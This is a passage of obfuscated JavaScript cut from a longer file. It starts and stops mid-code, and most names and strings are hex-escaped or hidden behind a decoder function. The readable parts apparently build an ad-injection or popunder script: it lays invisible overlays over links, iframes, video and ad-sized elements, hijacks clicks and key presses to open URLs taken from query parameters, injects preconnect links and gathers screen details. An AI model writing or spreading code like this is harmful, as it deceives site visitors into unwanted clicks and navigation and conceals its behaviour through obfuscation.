_0x443c5f&&0x0<_0x443c5f[_0x41c2ad(0x20a)]?!0x0:!0x1;};_0x46a042[_0x6cfcca(0x222)]['\x56']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x58']=function(_0x4b0723,_0x962635){return _0x26a5fe['\x46\x61'](_0x4b0723,'\x2f',_0x378853,this,_0x962635);};_0x46a042[_0x6cfcca(0x222)]['\x51\x61']=function(){return _0x545985[_0x4ced80]||0x2;};_0x46a042[_0x6cfcca(0x222)]['\x70\x64']=function(_0xfd5b1b,_0x4f4fef){var _0x4f4819=_0x6cfcca;if(_0xfd5b1b){_0xfd5b1b[_0x4f4819(0x1fa)][_0x4f4819(0x24a)]='\x6e\x6f\x6e\x65';var _0x3db1d0=_0x3d6dfd['\x6f\x61'](_0x4f4fef);_0xfd5b1b[_0x4f4819(0x1fa)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x4f4819(0x160);return _0x3db1d0;}return null;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x64']=function(_0x485f6a){return _0x485f6a==_0x466312['\x53\x63'];};_0x46a042[_0x6cfcca(0x222)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x46a042[_0x6cfcca(0x222)]['\x41']=function(_0x37623f){if(0x0!=_0x37623f){var _0x3de861=this['\x6d']['\x62'];if(_0x3de861==_0x6841fb['\x56\x61'])return!0x1;var _0x464e62=_0x6841fb['\x67\x61'];if(0x1==_0x37623f&&_0x3de861==_0x464e62||-0x1==_0x37623f&&_0x3de861!=_0x464e62)return!0x1;}return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x45\x61']=function(_0x3d8a42,_0x4d1a71,_0x20482e){var _0x17df29=_0x6cfcca;var _0x99a529=_0x1fae94[_0x17df29(0x209)](_0x17df29(0x224));_0x99a529[_0x46a042['\x62'](_0x20482e)]=!0x0;this['\x73']()&&(_0x99a529[_0x46a042['\x73']()]=!0x0);_0x20482e=_0x99a529['\x73\x74\x79\x6c\x65'];_0x20482e[_0x17df29(0x86)]=_0x4d1a71['\x68\x65\x69\x67\x68\x74']+'\x70\x78';_0x20482e[_0x17df29(0x196)]=_0x4d1a71[_0x17df29(0x196)]+'\x70\x78';_0x20482e[_0x17df29(0xa7)]=_0x17df29(0x19f);'\x61'==_0x3d8a42[_0x17df29(0x25c)][_0x17df29(0x166)]()?_0x20482e[_0x17df29(0xae)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x52bc3e(_0x3d8a42,_0x17df29(0xae),_0x17df29(0xae))&&(_0x20482e[_0x17df29(0xae)]=_0x17df29(0xa0));_0x5a4254(_0x3d8a42)&&(_0x99a529['\x69\x64']=_0x1dcf19());return _0x99a529;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x4b8b83,_0x1df638){var _0x85a5f9=_0x6cfcca;var _0x31a254;if(_0x31a254=_0x85a5f9(0x22b)!=_0x1df638['\x69\x64'])_0x5a4254(_0x1df638)?(_0x31a254=_0x1df638['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x740f64),_0x31a254=_0x1fae94['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x31a254)):_0x31a254=_0x1df638[_0x46a042['\x62'](_0x4b8b83)],_0x31a254=!(_0x31a254&&null!=_0x31a254[_0x85a5f9(0x17f)]);if(_0x31a254&&(_0x31a254=_0x3d6dfd['\x43\x61'](_0x1df638),!(0x5>_0x31a254[_0x85a5f9(0x196)]||0x5>_0x31a254[_0x85a5f9(0x86)])&&_0x3d6dfd['\x56\x64'](_0x1df638,_0x31a254))){_0x31a254=this['\x45\x61'](_0x1df638,_0x31a254,_0x4b8b83);_0x5a4254(_0x1df638)?_0x1df638[_0x85a5f9(0x1d1)](_0x740f64,_0x31a254['\x69\x64']):_0x1df638[_0x46a042['\x62'](_0x4b8b83)]=_0x31a254;_0x31a254[_0x46a042['\x66'](_0x4b8b83)]=_0x1df638;var _0x4c55b0;_0x4c55b0=_0x1df638;if(_0x4c55b0[_0x85a5f9(0x17f)]){for(var _0x38310e=[_0x4c55b0['\x6f\x66\x66\x73\x65\x74\x54\x6f\x70'],_0x4c55b0[_0x85a5f9(0xb9)]];_0x4c55b0[_0x85a5f9(0x17f)];){_0x4c55b0=_0x4c55b0[_0x85a5f9(0x17f)];if(_0x4c55b0[_0x85a5f9(0x13f)]!==_0x38310e[0x0]||_0x4c55b0[_0x85a5f9(0xb9)]!==_0x38310e[0x1])break;_0x38310e=[_0x4c55b0[_0x85a5f9(0x13f)],_0x4c55b0[_0x85a5f9(0xb9)]];}_0x4c55b0=_0x4c55b0[_0x85a5f9(0x1fa)]&&'\x72\x65\x6c\x61\x74\x69\x76\x65'==_0x4c55b0[_0x85a5f9(0x1fa)][_0x85a5f9(0x131)];}else _0x4c55b0=!0x0;_0x4c55b0&&0x50!==_0x1a0a8e?(_0x4c55b0=_0x31a254[_0x85a5f9(0x1fa)],_0x4c55b0['\x74\x6f\x70']=_0x4c55b0[_0x85a5f9(0x173)]='\x30\x70\x78',_0x4c55b0[_0x85a5f9(0x131)]='\x61\x62\x73\x6f\x6c\x75\x74\x65',_0x1df638[_0x85a5f9(0x17f)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x31a254)):(_0x46a042['\x68']['\x70\x75\x73\x68'](_0x1df638),_0x30b519(_0x31a254,_0x1df638),_0x45c00d[_0x85a5f9(0x23a)][_0x85a5f9(0x279)][_0x85a5f9(0x18f)](_0x31a254));_0x533677[_0x85a5f9(0x248)](_0x31a254);}};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x77\x62']=function(){var _0x5ddd9c=_0x6cfcca;for(var _0x2b9459=0x0;_0x2b9459<_0x533677[_0x5ddd9c(0x20a)];_0x2b9459++)_0x53e654(_0x533677[_0x2b9459]);_0x533677=[];this['\x6a\x61'](!0x1);};_0x46a042[_0x6cfcca(0x222)]['\x4a']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x4f']=function(){return null;};_0x46a042[_0x6cfcca(0x222)]['\x4c\x61']=function(_0xda0008,_0x27a76c){return _0xda0008&&_0xda0008[_0x46a042['\x62'](_0x27a76c)]?!0x0:!0x1;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x61']=function(_0x45d458){this['\x43\x62']=_0x45d458;};_0x46a042[_0x6cfcca(0x222)]['\x46']=function(_0x1cb2c7){return!(_0x1cb2c7?_0x1cb2c7['\x63\x6c\x6f\x73\x65\x64']:0x1);};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x47']=function(){var _0x59a289=_0x6cfcca;return _0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'][_0x59a289(0x101)](/[\t\n\x0B\f\r]+/gm,'');};_0x46a042[_0x6cfcca(0x222)]['\x4c\x62']=function(_0x255d45){var _0x2388e1='';_0x14908e&&(_0x2388e1=_0x46a042['\x47']());_0x2388e1||(_0x2388e1=_0x46a042['\x42'](_0x255d45));this['\x57']=_0x2388e1;};_0x46a042[_0x6cfcca(0x222)]['\x79\x62']=function(){var _0x22e41d=!0x0;this['\x41'](_0x54e4d6)||(_0x22e41d=!0x1);return _0x22e41d;};_0x46a042[_0x6cfcca(0x222)]['\x42']=function(){return null;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){return[_0x378853,_0x39d15b];};_0x46a042[_0x6cfcca(0x222)]['\x6e\x61']=function(){return new _0x4df508();};_0x46a042[_0x6cfcca(0x222)]['\x44\x62']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x6d\x61']=function(){return 0x64;};_0x46a042['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x46a042[_0x6cfcca(0x222)]['\x55']=function(){return!0x0;};_0x46a042[_0x6cfcca(0x222)]['\x50']=function(){return!0x1;};var _0x35b938=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x550055=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x447734=[0x4,_0x6cfcca(0xe7),0x4,_0x6cfcca(0x226),0x4,_0x6cfcca(0x1ab),0x4,_0x6cfcca(0x221),0xb,_0x6cfcca(0x1c1),0xb,_0x6cfcca(0x24e),0x5,_0x6cfcca(0xfb),0x6,'\x77\x61\x74\x63\x68',0x3,_0x6cfcca(0x1f1),0x3,_0x6cfcca(0x1cd),0x9,_0x6cfcca(0x146)],_0x237d2e=_0x4df508['\x62']([_0x6cfcca(0x171),_0x6cfcca(0x253),_0x6cfcca(0x21a),'\x63\x61\x6e\x76\x61\x73']),_0x38d95a=_0x4df508['\x62'](_0x6cfcca(0x210)[_0x6cfcca(0x11e)]('\x20')),_0x51e33f=_0x4df508['\x62'](_0x6cfcca(0x229)[_0x6cfcca(0x11e)]('\x20')),_0x46d0db=[function(_0x13dda9){if(_0x51e33f['\x66'](_0xed29af(_0x13dda9)))return[0x7,_0x28013f(_0x13dda9)];},function(_0x5e4eed){if('\x61'==_0xed29af(_0x5e4eed)){var _0x2db2ac=_0x28013f(_0x5e4eed);0x0==_0x2db2ac&&(_0x2db2ac=_0x3d6dfd['\x58\x62'](_0x5e4eed)?0x1:0x2);return[0x1,_0x2db2ac];}},function(_0xbbcabd){var _0x2659c4=_0x6cfcca;if(_0x2659c4(0x136)==_0xed29af(_0xbbcabd))return[0x5,_0x3f49cd(_0x28013f(_0xbbcabd),_0xbbcabd)];},function(_0x324d0a){var _0x31500a=_0x6cfcca;if(_0x237d2e['\x66'](_0xed29af(_0x324d0a))){var _0x362a39=_0x324d0a[_0x31500a(0x25f)]();if(_0xb3a6a7(_0x362a39[_0x31500a(0x196)],_0x362a39[_0x31500a(0x86)],_0x550055,0.2))return[0x2,0x9];}if(-0x1<_0x324d0a[_0x31500a(0x176)][_0x31500a(0x101)](_0x324d0a[_0x31500a(0x155)],'')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x31500a(0x14f)))return[0x2,0x9];},function(_0x376092){var _0x5f8da6=_0x6cfcca;var _0xbf18db=_0x376092['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(_0x38d95a['\x66'](_0xed29af(_0x376092))||0x0<_0x376092['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']['\x6c\x65\x6e\x67\x74\x68']&&_0x376092[_0x5f8da6(0x155)]==_0x376092[_0x5f8da6(0x20d)])return[0x4,_0x3f49cd(_0x28013f(_0x376092,!0x0),_0x376092)];if(0.98<_0xbf18db[_0x5f8da6(0x196)]/_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5f8da6(0xa6)][_0x5f8da6(0x1a8)])return[0x3,_0x3f49cd(_0x28013f(_0x376092),_0x376092)];},function(_0x814f66){var _0x899200=_0x6cfcca;var _0x3396e9=_0x814f66[_0x899200(0x25f)]();if(_0xb3a6a7(_0x3396e9[_0x899200(0x196)],_0x3396e9[_0x899200(0x86)],_0x35b938,0.1)&&0xa>=_0x2b1e4c(_0x814f66))return[0x6,0x8];}],_0x3010bf,_0x37ca88={'\x66\x63':function(_0x24ef93,_0x6e0e49,_0x381a8b,_0x376566,_0x3fb0ed){var _0x1c0da9=_0x6cfcca;_0x24ef93=_0x1fae94[_0x1c0da9(0x1c8)](_0x24ef93[_0x1c0da9(0x75)]('\x2c\x20'));for(var _0x553877=0x0;_0x553877<_0x24ef93['\x6c\x65\x6e\x67\x74\x68'];_0x553877++){var _0x3bc85e=_0x24ef93[_0x553877];_0x3bc85e[_0x1c0da9(0x15e)]=_0x6e0e49;_0x3bc85e[_0x1c0da9(0x242)]=_0x381a8b;_0x3bc85e[_0x1c0da9(0xad)]=_0x376566;_0x3bc85e[_0x1c0da9(0x85)]=_0x3fb0ed;}},'\x49\x64':function(_0x17e39e){var _0xad02cb=_0x6cfcca;_0x3010bf&&_0x273395['\x49'](_0x45ec80,_0x3010bf);for(var _0x464331=0x0;_0x464331<_0x17e39e[_0xad02cb(0x20a)];_0x464331++)_0x17e39e[_0x464331][0x0]=_0x13df9d([_0x17e39e[_0x464331][0x0]]);_0x3010bf=function(){var _0x115d5b=_0xad02cb;for(var _0x20fd95=0x0;_0x20fd95<_0x17e39e[_0x115d5b(0x20a)];_0x20fd95++){var _0x16b53e=_0x17e39e[_0x20fd95];_0x37ca88['\x66\x63'](_0x16b53e[0x0],_0x16b53e[0x1],_0x16b53e[0x2],_0x16b53e[0x3],_0x16b53e[0x4]);}};_0x273395['\x77'](_0x45ec80,_0x3010bf);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x15ce5d,_0x4b8877){var _0x575fe9=_0x6cfcca;try{var _0xca3dd0=_0x1fae94[_0x575fe9(0x191)](_0x15ce5d[_0x575fe9(0x1f9)],_0x15ce5d[_0x575fe9(0x21d)]);do{var _0x3b404b=_0x327f6(_0xca3dd0,_0x4b8877),_0xca3dd0=_0x3b404b[0x0],_0x376be4=_0x3b404b[0x1];if(_0x376be4===_0x37ca88['\x68\x61']['\x54\x61'])return[_0x3b404b[0x2],_0x3b404b[0x3],_0x3b404b[0x4],_0x3b404b[0x5]];if(_0x376be4===_0x37ca88['\x68\x61']['\x73\x62'])break;_0xca3dd0=_0xca3dd0['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x376be4==_0x37ca88['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x4b8877['\x66'],null];}catch(_0x42b8f3){return[0x0,0x0,_0x4b8877['\x66'],null];}}},_0x1ffddc=[[_0x13df9d(_0x2d1cf7(_0x6cfcca(0xea))[_0x6cfcca(0x11e)]('\x40')),0x6,0xc]];_0xaa2ba3(function(){var _0x3d9f02=_0x6cfcca;for(var _0x197090=0x0;_0x197090<_0x1ffddc[_0x3d9f02(0x20a)];_0x197090++)_0x37ca88['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0x1ffddc[_0x197090]);},0x1f4);_0x21acee[_0x6cfcca(0x222)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xa73e2a=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xa73e2a['\x62'],this['\x41']);};_0x21acee[_0x6cfcca(0x222)]['\x66']=function(){var _0x498c5c=this['\x62']();_0x498c5c['\x50\x61'](this['\x44']);_0x498c5c['\x73\x61'](this['\x6d']);_0x498c5c['\x5a'](this['\x75\x72\x6c']);return _0x498c5c;};_0x21acee[_0x6cfcca(0x222)]['\x68']=function(_0x151c3b){this['\x42']=_0x151c3b;for(var _0x426d1f in _0x1ba9e8)_0x151c3b=_0x1ba9e8[_0x426d1f],_0x151c3b['\x50\x61'](this['\x44']),_0x151c3b['\x73\x61'](this['\x6d']),_0x151c3b['\x63\x61']();};_0x21acee[_0x6cfcca(0x222)]['\x6c\x61']=function(_0x3a1f62){var _0x6a2a3f=this;try{_0x3a1f62(function(_0x170d29){var _0x3173cc=a0_0xca18;_0x273395['\x64\x61'](_0x1d6de7);_0x170d29=_0x170d29||_0x45c00d[_0x3173cc(0x283)];var _0xfa202b=!0x1;try{_0x4a2385['\x53\x64'](_0x424450);var _0x578eb3=_0x6a2a3f['\x66']();try{if(_0x170d29 instanceof KeyboardEvent&&!_0x578eb3['\x56']())return;}catch(_0x53b44c){}_0x578eb3['\x63\x61']();if(_0x578eb3['\x41'](_0x54e4d6)){var _0x5a4902=_0x170d29[_0x3173cc(0xf1)];if(!_0x578eb3['\x4a']()||!(_0x17728a&&0x0<_0x17728a[_0x3173cc(0x20a)]&&!_0x6a2a3f['\x47'](_0x5a4902)||_0x17728a&&0x1>_0x17728a[_0x3173cc(0x20a)]&&_0x20d279&&0x0<_0x20d279[_0x3173cc(0x20a)]&&_0x6a2a3f['\x73'](_0x5a4902))){var _0x364e82=_0x5a4902,_0x4db175=_0x46a042['\x66'](_0x6a2a3f['\x6d']);if(!_0x578eb3['\x73']()||!_0x6a2a3f['\x56'](_0x364e82,_0x6a2a3f['\x6d'])){_0x364e82[_0x4db175]&&(_0x364e82=_0x5a4902[_0x4db175]);if(_0xa1c4f1&&0x0<_0xa1c4f1['\x6c\x65\x6e\x67\x74\x68']){var _0x2e9847=_0x6a2a3f['\x54'](_0x364e82);_0x2e9847&&_0x6a2a3f['\x4a'](_0x2e9847);}_0x4a2385['\x72\x61'](_0x2e8702,_0x364e82);_0x7f9fbe(_0x5be42b['\x50\x63']);if(_0x6a2a3f['\x55']()&&_0x578eb3['\x68'](_0x170d29)&&(_0x2e9847||_0x6a2a3f['\x44']['\x77\x61']())){_0xfa202b=!0x0;_0x364e82&&_0x364e82!==_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']&&(_0x443c5f&&0x0<_0x443c5f[_0x3173cc(0x20a)]&&0x0<_0x3d6dfd['\x4b\x61'](_0x1fae94[_0x3173cc(0x1c8)](_0x103195),[_0x5a4902])[_0x3173cc(0x20a)]&&(_0xfa202b=!0x1),_0x578eb3['\x4c\x62'](_0x364e82));_0x7f9fbe(_0x5be42b['\x42\x62'],''+_0x170d29[_0x3173cc(0x204)]);_0x5a4902&&!0x0===_0x578eb3['\x4c\x61'](_0x5a4902,_0x6a2a3f['\x6d'])&&_0x7f9fbe(_0x5be42b['\x7a\x62'],''+_0x170d29['\x74\x79\x70\x65']);if(_0x6a2a3f['\x6d']['\x62']==_0x6841fb['\x53\x61']||_0x6a2a3f['\x6d']['\x62']==_0x6841fb['\x7a\x63'])_0x378853=_0x6a2a3f['\x6d']['\x73']=_0x3943a1;_0x6a2a3f[_0x3173cc(0xbe)]=_0x578eb3['\x58'](_0x6a2a3f['\x6d']);try{_0x7f9fbe(_0x5be42b['\x74\x63'],_0x5d57d1['\x62\x64'](_0x170d29)[_0x3173cc(0x75)]('\x2e'));}catch(_0x42eb2c){}var _0x150708=_0x37ca88['\x63\x64'](_0x170d29,_0x6a2a3f['\x6d']);_0x6a2a3f['\x4f'](_0x150708);_0x45c00d[_0x3173cc(0x19d)]=new Date()[_0x3173cc(0x102)]();_0x2e9847&&_0x6a2a3f['\x4a'](_0x2e9847);var _0x578ab5=_0x578eb3['\x46\x62']();_0x7f9fbe(_0x5be42b['\x70\x63'],_0x186512()?'\x31':'\x30');var _0xf2f752=_0x5be42b['\x51\x63'],_0x4895c1;_0x1cb046:{_0x5a4902=0x1;try{for(var _0x16535c=[0x1,_0x2ea727['\x62']!=_0x6841fb['\x67\x61']&&_0x2ea727['\x62']!=_0x6841fb['\x56\x61'],_0x186512(),_0x3173cc(0xfd)==_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3173cc(0x1d0)],_0x150408,_0x24a0e5,_0x4a2385['\x62\x61'](_0x1dedc1)],_0x364e82=0x0;_0x364e82<_0x16535c['\x6c\x65\x6e\x67\x74\x68'];_0x364e82++)_0x16535c[_0x364e82]&&(_0x5a4902|=0x1<<_0x364e82);}catch(_0x38b13c){_0x4895c1=0x0;break _0x1cb046;}_0x4895c1=_0x5a4902;}_0x7f9fbe(_0xf2f752,''+_0x4895c1);_0x578eb3['\x43'](_0x6a2a3f['\x50'],_0x6a2a3f['\x75\x72\x6c'][_0x3173cc(0x1a1)](),_0x170d29,_0x578ab5);}_0xfa202b&&(_0x45c00d[_0x3173cc(0x23c)][_0x3173cc(0x246)]('\x73\x6c\x65',!0x0),_0x5d57d1['\x51\x64'](_0x170d29),_0x5d57d1['\x46\x64'](_0x170d29));}}}}catch(_0x20bc8d){_0x39b5c5(_0x5be42b['\x76'],''+_0x20bc8d);}});}catch(_0x32a5ec){_0x39b5c5(_0x5be42b['\x76'],''+_0x32a5ec);}_0xaa2ba3(function(){var _0x341e77=_0x6a2a3f['\x66']();_0x341e77&&_0x341e77['\x79\x62']()&&(_0x6a2a3f['\x66']()['\x62'](),_0x273395['\x64\x61'](_0x45ec80));},_0x6a2a3f['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x3836fd['\x49'](_0x6a2a3f['\x6d']['\x66']);};_0x21acee[_0x6cfcca(0x222)]['\x5a']=function(_0x39cc9e){this['\x75\x72\x6c']=_0x39cc9e;};_0x21acee[_0x6cfcca(0x222)]['\x50\x61']=function(_0x44e696){this['\x44']=_0x44e696;};_0x21acee[_0x6cfcca(0x222)]['\x73\x61']=function(_0x58b805){this['\x6d']=_0x58b805;};_0x21acee[_0x6cfcca(0x222)]['\x73']=function(_0x49856e){return _0x2d4c11(_0x560848,_0x49856e);};_0x21acee[_0x6cfcca(0x222)]['\x47']=function(_0x3f700b){var _0x2d039a=_0x6cfcca;var _0x2bb784=_0x1fae94[_0x2d039a(0x1c8)](_0x26bb8e);if(_0x2bb784&&0x0<_0x2bb784[_0x2d039a(0x20a)]){var _0x3ae831=_0x46a042['\x66'](this['\x6d']);_0x3f700b=_0x3f700b&&_0x3f700b[_0x3ae831]?_0x3f700b[_0x3ae831]:_0x3f700b;if(!_0x3f700b||!(0x0==_0x2bb784[_0x2d039a(0x20a)]||0x1>_0x3d6dfd['\x4b\x61'](_0x2bb784,[_0x3f700b])[_0x2d039a(0x20a)]))return!0x0;}return!0x1;};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x54']=function(_0x57d4ca){for(var _0x3fa0a9=0x0;_0x3fa0a9<_0xa1c4f1['\x6c\x65\x6e\x67\x74\x68'];_0x3fa0a9++){var _0x3e0895=_0xa1c4f1[_0x3fa0a9];try{var _0x10a592=parseFloat(_0x3e0895[0x3]);if(0x0<_0x10a592&&_0x2d4c11(_0x3e0895[0x0],_0x57d4ca)&&(0x1==_0x10a592||_0x33b724(_0x3e0895[0x3])))return _0x3e0895;}catch(_0x5bb6b5){break;}}return null;};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x4cf7e6){var _0x2ca1d3=_0x6cfcca;_0x4cf7e6[0x2]&&this[_0x2ca1d3(0xbe)]['\x6a']('\x74\x69\x64',_0x4cf7e6[0x2]);_0x4cf7e6[0x3]&&this[_0x2ca1d3(0xbe)]['\x6a'](_0x2ca1d3(0x100),_0x4cf7e6[0x3]);this[_0x2ca1d3(0xbe)]['\x6a']('\x63\x74',_0x4cf7e6[0x0])['\x6a'](_0x2ca1d3(0x1a3),_0x4cf7e6[0x1]);};_0x21acee[_0x6cfcca(0x222)]['\x4a']=function(_0x3d9728){var _0x1c33f9=_0x6cfcca;this[_0x1c33f9(0xbe)]['\x6a'](_0x1c33f9(0x215),_0x3d9728[0x1]);this[_0x1c33f9(0xbe)]['\x6a'](_0x1c33f9(0x100),_0x3d9728[0x2]);};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x57']=function(_0x2b3805,_0x288492){this['\x50\x61'](_0x2b3805);this['\x73\x61'](_0x288492);var _0x13c088=_0x1ba9e8[_0x1a0a8e+''];_0x13c088&&(this['\x41']=_0x13c088);_0x13c088=this['\x62']();_0x13c088['\x73\x61'](_0x288492);var _0x31f41f=_0x288492['\x62'];_0x31f41f!=_0x6841fb['\x67\x61']&&(_0x13c088=_0x13c088['\x42'](_0x31f41f))&&this['\x68'](_0x13c088);};_0x21acee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x1d803a=_0x6cfcca;for(var _0x4ebc57=this['\x62']()['\x66'](),_0x1165e8=0x0;_0x1165e8<_0x4ebc57['\x6c\x65\x6e\x67\x74\x68'];_0x1165e8++){var _0x1a74d7='\x2f\x2f'+_0x4ebc57[_0x1165e8];try{var _0x5a2b5d=_0x1fae94[_0x1d803a(0x209)]('\x6c\x69\x6e\x6b');_0x5a2b5d[_0x1d803a(0x17b)]=_0x1d803a(0x13d);_0x5a2b5d[_0x1d803a(0xc1)]=_0x1a74d7;_0x45c00d[_0x1d803a(0x23a)][_0x1d803a(0x269)](_0x1d803a(0x275))[0x0][_0x1d803a(0x18f)](_0x5a2b5d);}catch(_0x35257d){}}};_0x21acee[_0x6cfcca(0x222)]['\x55']=function(){return _0x33b724(_0x2bf0b2);};_0x21acee[_0x6cfcca(0x222)]['\x56']=function(_0x2a0cea,_0x14713b){return!0x0===_0x2a0cea[_0x46a042['\x73']()]&&!_0x2a0cea[_0x46a042['\x66'](_0x14713b)];};_0x21acee[_0x6cfcca(0x222)]['\x6e\x61']=function(_0x3c547e){var _0x26b012=_0x6cfcca;var _0xb73c33;_0xb73c33=_0xb73c33||_0x45c00d[_0x26b012(0x23a)];_0x498055()['\x53'](function(_0x2411d0){_0x5d57d1['\x77'](_0x2411d0,_0x3c547e,!0x0,_0xb73c33);});_0x5d57d1['\x4d\x64'](_0x3c547e,_0xb73c33);};var _0x4a371c={'\x41\x61':Math[_0x6cfcca(0x1e8)]()[_0x6cfcca(0x1a1)]()[_0x6cfcca(0xd9)](0x2,0x11),'\x48\x64':function(){var _0x1c2cec=_0x6cfcca;this['\x41\x61']=Math[_0x1c2cec(0x1e8)]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1c2cec(0xd9)](0x2,0x11);}},_0x26a5fe={'\x4a\x61':function(_0x55ac65){var _0xbb3d0f=_0x6cfcca;if(_0x55ac65=new RegExp(_0xbb3d0f(0x12d)+encodeURIComponent(_0x55ac65)+_0xbb3d0f(0x1bc))[_0xbb3d0f(0x26f)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x55ac65[0x1]);},'\x68':function(){return _0x26a5fe['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x1ddf07=_0x6cfcca;return _0x26a5fe['\x4a\x61'](_0x1ddf07(0x134));},'\x73':function(){return _0x26a5fe['\x4a\x61']('\x6f\x70\x74\x69\x64');},'\x62':function(){var _0x45d840=_0x6cfcca;return _0x26a5fe['\x4a\x61'](_0x45d840(0x80));},'\x46\x61':function(_0x2be896,_0x2f17cb,_0x5d6649,_0x193029,_0x19e2da){var _0xea781d=_0x6cfcca;var _0x67b2c2=_0x186512();_0x2be896=new _0x39627b(_0x5d6649||_0x2be896['\x73'],_0x2f17cb,_0x2be896['\x62']!=_0x6841fb['\x67\x61'])['\x6a']('\x63\x73',_0x17579e(_0x2be896['\x68']['\x41\x61']))['\x6a'](_0xea781d(0xe9),_0x2be896['\x62'])['\x6a']('\x72\x65\x64','\x31')['\x6a']('\x73\x6d',_0x193029&&_0x193029['\x69\x64']||0x0)['\x6a']('\x6b',_0x18d35e())['\x6a']('\x76',_0xea781d(0x141))['\x6a'](_0xea781d(0x1c0),_0x46269f)['\x6a'](_0xea781d(0xc2),_0x67b2c2?'\x31':'\x30')['\x6a'](_0xea781d(0x1d6),_0x27f801?'\x31':'\x30')['\x6a'](_0xea781d(0x215),_0x2be896['\x66']);try{_0xea781d(0x1c5)!==typeof _0x45c00d[_0xea781d(0x1b7)]&&0x1==_0x45c00d[_0xea781d(0x1b7)]&&_0x2be896['\x6a'](_0xea781d(0x177),0x1);}catch(_0x84bfb){}try{_0xea781d(0x1c5)!==_0x45c00d[_0xea781d(0x1fe)]&&0x1==_0x45c00d['\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66']&&_0x2be896['\x6a']('\x65\x78\x73',0x1);}catch(_0x5a2530){}try{_0x2be896['\x6a'](_0xea781d(0x154),_0x45c00d[_0xea781d(0x1f6)][_0xea781d(0x196)]+'\x5f'+_0x45c00d[_0xea781d(0x1f6)][_0xea781d(0x86)]);}catch(_0x39a656){}try{if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x45c00d[_0xea781d(0xb5)]?_0x2be896['\x6a'](_0xea781d(0x1ae),_0x45c00d['\x69\x69\x6e\x66']):_0x2be896['\x6a'](_0xea781d(0x1ae),-0x1),0xd7814===_0x481ccc){var _0x319d4d=_0x1fae94[_0xea781d(0x1c8)](_0xea781d(0x216));for(_0x2f17cb=0x0;_0x2f17cb<_0x319d4d[_0xea781d(0x20a)];_0x2f17cb++)if(_0x319d4d[_0x2f17cb][_0xea781d(0x1fc)]['\x69\x6e\x63\x6c\x75\x64\x65\x73'](0xd7814))var _0x30cb68=_0x319d4d[_0x2f17cb][_0xea781d(0x1fc)];var _0x27ec12=function(_0x544aec){var _0x4f079e=_0xea781d;var 